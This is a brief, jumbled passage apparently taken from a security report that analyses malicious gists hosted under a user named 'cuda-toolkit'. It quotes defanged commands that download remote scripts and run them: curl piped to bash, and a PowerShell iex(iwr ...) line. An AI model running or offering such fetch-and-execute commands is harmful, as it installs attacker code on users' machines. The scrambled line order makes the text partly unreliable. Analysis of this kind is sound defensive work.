
curl -sL
https://gist[.]githubusercontent[.]com/cuda-
toolkit/0959deda4982736d1c1647cff354c665/raw/me
| bash
These files also have a variation for Windows using
PowerShell instead of piping to
as previously
cmd
seen, like so:
iex(iwr
'https://gist[.]githubusercontent[.]com/cuda-
toolkit/936835c7a98d3b223970a5d2ed63fc97/raw/cu
-UseBasicParsing)
The gist user
and script file names like
cuda-toolkit